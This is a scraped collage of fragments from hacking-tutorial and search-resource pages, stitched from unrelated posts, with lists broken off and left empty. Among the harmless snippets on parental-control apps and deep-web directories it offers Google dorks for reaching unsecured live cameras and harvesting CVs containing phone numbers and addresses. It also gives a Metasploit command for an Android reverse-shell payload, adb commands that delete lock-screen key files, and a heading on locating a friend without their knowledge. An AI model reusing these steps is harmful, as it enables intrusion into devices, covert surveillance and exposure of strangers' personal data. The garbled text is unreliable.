



How to use Google for Hacking Google serves almost 80 percent of all the search queries on the Internet, proving itself as the most popular search engine. However, Google makes it possible to reach not only the publicly available information resources, but also gives access to some of the most confidential information that should never have been revealed. In this post, you will find the information on how to use Google for exploiting security vulnerabilities that exists within many websites. The following are some of the ways to use Google for hacking: 1. There exists many security cameras that are used for monitoring places like parking lots, college campus, road traffic etc. inurl:”viewerframe? Click on any of the search results (Top 5 recommended) and you will gain access to the live camera which has full controls. As you can see in the above screenshot, you now have access to the Live cameras which work in real-time. intitle:”Live View / – AXIS” 2. intitle:”curriculum vitae” “phone * * *” “address *” “e-mail” 3. “?
Monitor Your kids Smartphone Activities On Android with these 8 free apps These, days, there is no stopping a child from growing up without the influence of tech gadgets, online content, and the Internet in general. Being a parent is already a tough enough task, but shying away from the topic or completely shutting out technology from your children’s lives isn’t going to help. What you can do however, is to have more control over what they are exposed to while on their gadgets, and this post will try to help you with that, particularly on Android. Google Play Store may not have tougher restrictions than those found on Apple’s AppStore so if your kids own an Android device (or have access to your device at their liberty), you might want to set up some of these parental apps to help you monitor your kid’s online activities on the device. Some allow restrictions of online sites they can visit, the monitoring of their text or call usage, app downloads, location and how long they can spend on their devices. 1. 2. 3. 4. 5. 6. 7. 8.
How To Search On Google Like Elite Hackers | Ethical Hacking Tutorials Google is best search engine in the world. Actually people think that Google's popularity is because of its simple and fast searching interface but friends, its more popular because it has rich operators and query support that will make your searching experience even better. Most of us doesn't know which operators are supported by Google and if they know some of them, they doesn't know how actually these operators work and enrich our searching practice. Google operators: Google operators are classified into two basic categories:1. Basic Google Operators:- Advanced Operators:- 1) Intitle :- This operator searches within the title tags. Description:- intitle:hacking returns all pages that have the string "hacking" in their title. intitle:"index of" returns all pages that have string "index of" in their title. Similar operator:- "allintitle". 2) Inurl :- Returns all matches, where url of the pages contains given word. Companion operator:- "allinurl". example:- link:www.microsoft.com 1. 2. 3. 5. 6.
Hacking Android Smartphone Tutorial using Metasploit | Ethical Hacking Tutorials, Tips and Tricks Nowadays mobile users are increasing day by day, the security threat is also increasing together with the growth of its users. Our tutorial for today is how to Hacking Android Smartphone Tutorial using Metasploit. Why we choose android phone for this tutorial? What is android? Android is an operating system based on the Linux kernel, and designed primarily for touchscreen mobile devices such as smartphones and tablet computers. and what is APK? Android application package file (APK) is the file format used to distribute and install application software and middleware onto Google's Android operating system; very similar to an MSI package in Windows or a Deb package in Debian-based operating systems like Ubuntu. Here is some initial information for this tutorial: Attacker IP address: 192.168.8.94 Attacker port to receive connection: 443 Requirements: 1. 2. 1. 2. msfpayload android/meterpreter/reverse_tcp LHOST=<attacker_ip_address> LPORT=<port_to_receive_connection> 3. Info: 4. 5. 6. 7. 1. 2.
Invisible Web: 99 Resources College researchers often need more than Google and Wikipedia to get the job done. To find what you're looking for, it may be necessary to tap into the invisible web, the sites that don't get indexed by broad search engines. The following resources were designed to help you do just that, offering specialized search engines, directories, and more places to find the complex and obscure. Search Engines Whether you're looking for specific science research or business data, these search engines will point you in the right direction. Turbo10: On Turbo10, you'll be able to search more than 800 deep web search engines at a time. Databases Tap into these databases to access government information, business data, demographics, and beyond. GPOAccess: If you're looking for US government information, tap into this tool that searches multiple databases at a time. Catalogs If you're looking for something specific, but just don't know where to find it, these catalogs will offer some assistance. Directories
Bypass Android Pattern lock Solution For Everyone With Recovery (Cwm, Twrp, Xrec,Etc...) Installed: 1. Download this zip Pattern Password Disable (Download from attachments) on to your sdcard (using your PC, as you cant get into your phone, right )2. Note : If You See The Gesture Pattern Grid Or Password After Restarting, Don't Worry. METHOD 2Solution For Everyone Without Recovery Installed - ADB : What You Need:=>A computer running a Linux distro or Windows+Cygwin=>USB cable to connect your phone to the PC=>Adb installed How to install adb:1. Code:"sudo apt-get install android-tools-adb" -> Hit [Enter]3. INSTRUCTIONS:1. adb devicesadb shellcd data/systemsurm *.key 4. METHOD 3Solution For Everyone Before Lock Accident : SMS Bypass - Download Link - Install It On Your Device (Download from attachments)This App Allows You To Remotely Bypass Your Phone's Screen Lock By Sending A SMS.It Removes Your Gesture Pattern Or Password After Receiving A Preset Keyword Along With A Secret Code Via SMS.SMS Bypass App Requires Root.
Deep Web Search Engines Where to start a deep web search is easy. You hit Google.com and when you brick wall it, you go to scholar.google.com which is the academic database of Google. After you brick wall there, your true deep web search begins. You need to know something about your topic in order to choose the next tool. To be fair, some of these sites have improved their index-ability with Google and are now technically no longer Deep Web, rather kind-of-deep-web. To all the 35F and 35G’s out there at Fort Huachuca and elsewhere, you will find some useful links here to hone in on your AO. If you find a bad link, Comment the link below. Last updated July 12, 2016 – updated reverse image lookup. Multi Search engines Deeperweb.com – (broken as of Sept 2016, hopefully not dead) This is my favorite search engine. Surfwax – They have a 2011 interface for rss and a 2009 interface I think is better. www.findsmarter.com – You can filter the search by domain extension, or by topic which is quite neat. General Books Online
Spyingbots hacking ethical host on Strikingly OverAPI.com | Collecting all the cheat sheets 80+ Best Free Hacking Tutorials | Resources to Become Pro Hacker Learning to become hacker is not as easy as learning to become a software developer. I realized this when I started looking for learning resources for simple hacking people do. Even to start doing the simplest hack on own, a hacker requires to have in depth knowledge of multiple topics. Some people recommend minimum knowledge of few programming languages like C, Python, HTML with Unix operating system concepts and networking knowledge is required to start learning hacking techniques. Though knowing a lot of things is required, it is not really enough for you to be a competent and successful hacker. You must have a passion and positive attitude towards problem solving. If you are thinking about ethical hacking as a career option, you may need to be prepared for a lot of hard/smart work. A lot of people (including me before doing research for this article) think that they can become a hacker using some free hacking tools available on web. Hacking For Dummies - Beginners Tutorials Summary
Programming, Motherfucker - Do you speak it? How to locate my friend’s location on Google Maps without my friend’s knowledge - PHONE LOOKUPER Google Maps has today announced a new feature to allow you to share your location with others. While that might seem creepy, it’s not the first to add this type of functionality. Facebook tells you when a friend is nearby — it even lets you “wave” at them and gives you the option to send a message if they holler back. Foursquare’s Swarm lets you check in wherever you are and both Lyft and Uber give you the option of seeing where your friend is if they share their ride location with you. Now Google Maps will let you tell your friends where you are and give them directions to your location. If Google’s new addition sounds familiar, that’s because the company several years ago used to offer a similar option called Latitude, which was also built into Google Maps. However, it was arguably a mistake to pull location sharing from Google Maps, where it worked best and made the most sense. Those who don’t have Google Maps can share through a short link via SMS.